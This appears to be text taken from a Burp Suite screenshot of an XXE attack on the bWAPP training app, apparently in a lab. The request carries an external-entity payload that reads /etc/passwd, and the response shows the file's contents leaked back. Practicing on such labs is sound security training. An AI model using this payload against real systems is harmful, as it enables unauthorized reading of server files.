 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 133
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY xxev1bc4 SYSTEM
"file:///etc/passwd"> ]><reset>
<login>
bee&xxev1bc4;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:25:18 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2245
9 Connection: close
10 Content-Type: text/html
11
12 beeroot:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
? Search...
中
INSPECTOR
Done 2,660 bytes | 14,561 millis